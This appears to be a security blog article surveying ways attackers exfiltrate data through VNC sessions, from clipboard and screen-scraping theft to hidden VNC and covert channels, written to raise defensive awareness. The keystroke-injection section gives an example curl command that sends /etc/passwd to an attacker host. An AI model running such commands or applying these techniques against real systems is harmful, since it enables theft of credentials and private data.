Data Exfiltration Attacks via VNC: Techniques and Threats

An exploration of data exfiltration methods using VNC, from common clipboard theft to advanced steganography techniques.



Virtual Network Computing (VNC) is a cornerstone of remote IT support and systems administration. It provides simple, graphical access to a remote computer’s desktop. But this power and simplicity, when compromised, make it a perfect tool for data theft.

Data exfiltration via VNC is a unique threat because attackers can “live off the land,” using the protocol’s own features to steal data in ways that often look like normal user activity. Let’s explore the common (and not-so-common) methods attackers use.

Part 1: The “In-the-Wild” Attacks (Practical & Common)

These are battle-tested methods that attackers use every day. They are effective because they exploit the core, intended functionality of VNC.

1. Clipboard Exfiltration

This is the most straightforward VNC attack. The shared clipboard is a feature of convenience, allowing a user to copy text on their local machine and paste it on the remote one, and vice-versa.

- How it Works: An attacker gains access to the VNC server. They locate the sensitive data (e.g., a 50MB database file, a file containing passwords, or a client list). They simply compress the file, encode it as text (like Base64), and copy the entire text block to the clipboard. The VNC server automatically transmits this data to the attacker’s VNC client, where they can paste it into a file on their own machine.

- Why it’s Effective: It uses a standard VNC protocol message (

ServerCutText). To a simple firewall, this just looks like legitimate clipboard traffic. The only “tell” is the size of the transfer, which can be massive compared to a normal text snippet.

2. Screen-Scraping Exfiltration

This is the most insidious and most common method because it uses VNC’s primary function: sending screen updates.

- How it Works: The attacker doesn’t bother with the clipboard. They simply open the sensitive file (a spreadsheet, a document, a database viewer) on the remote machine’s desktop. The VNC server, doing its job, encodes the pixels of that open window and streams them to the attacker’s VNC client. The attacker simply takes a screenshot or screen recording to capture the data.

- Why it’s Effective: This attack is the normal operation of VNC. It generates a high volume of

FrameBufferUpdatemessages, but so does watching a video or even just moving a window around. It’s incredibly difficult to distinguish a malicious “screen scrape” from a legitimate, “heavy” user session without deeper behavioral analysis.

3. VNC File Transfer Abuse

Many VNC implementations (like RealVNC and TightVNC) include a built-in file transfer protocol to easily move files between the client and server.

- How it Works: This is as simple as it sounds. The attacker connects, opens the VNC client’s file transfer menu, browses the remote file system, and simply “downloads” the files they want.

- Why it’s Effective: It’s a legitimate, signed feature. If an organization hasn’t explicitly disabled this feature on their VNC servers (or firewalled the ports it uses), it’s a wide-open door for bulk data theft.

4. Hidden VNC (hVNC)

This is a more advanced technique used by attackers to remain unseen. Instead of taking over the user’s current session (where the user could see the mouse moving), the attacker uses a malicious VNC server component.

- How it Works: The attacker’s malware (a “loader”) injects a VNC server directly into a legitimate process. This VNC server creates a hidden, virtual desktop session that is not visible to the logged-in user. The attacker can then connect to this hidden session and perform any of the attacks above (clipboard, screen-scraping) with complete privacy. The legitimate user has no idea it’s happening.

Part 2: The “Next-Gen” Attacks (Theoretical & Research)

These methods are less common in the wild because they are slower, more complex, or still in the realm of academic research. They prioritize stealth over speed.

1. Steganography (Pixel-Level Covert Channel)

This is a classic theoretical attack. Steganography is the art of hiding data within other, non-secret data.

- How it Works: A VNC

FrameBufferUpdatemessage is just a stream of pixel data. Each pixel has a color value (e.g., 24 bits). An attacker could use a custom tool to encode data in the least significant bits (LSB) of this pixel data. For example, they could change the last bit of each color’s value. This would alter the image’s color by a “hiss” that is completely invisible to the human eye, but a special client could read and reassemble the hidden data. - Why it’s a Threat: It’s the ultimate stealth. The network traffic looks 100% normal—just a standard VNC screen stream. It would be incredibly slow, but for high-value secrets (like a private encryption key), it’s a feasible vector.

2. Protocol-Level Covert Channels

The Remote FrameBuffer (RFB) protocol is complex, with dozens of message types, encodings, and reserved fields.

- How it Works: A research-level attack could involve hiding data in unused or reserved fields within the RFB protocol headers. An attacker and a custom client could agree to use a specific, non-standard field (e.g., a “padding” byte) to transmit one byte of exfiltrated data at a time.

- Why it’s a Threat: Most security tools are programmed to parse known, standard fields. Data hidden in “junk” parts of the protocol would be ignored and pass completely undetected.

3. Keystroke Injection (as an Exfiltration Vector)

This attack flips the script. The attacker isn’t pulling data; they are pushing commands that make the server give up the data.

- How it Works: The attacker uses a script to inject high-speed keystrokes (

KeyEventmessages) into the VNC session. These keystrokes aren’t to move a mouse, but to type a command into a terminal.- Example Command:

curl -X POST --data-binary "@/etc/passwd" http://attacker.com/upload

- Example Command:

- Why it’s a Threat: The VNC session is just the vector. The exfiltration itself happens over a different protocol (like HTTP). This attack is hard to detect because the VNC traffic itself (just a stream of very fast keystrokes) seems low-risk, but it’s the result of those keystrokes that is so dangerous.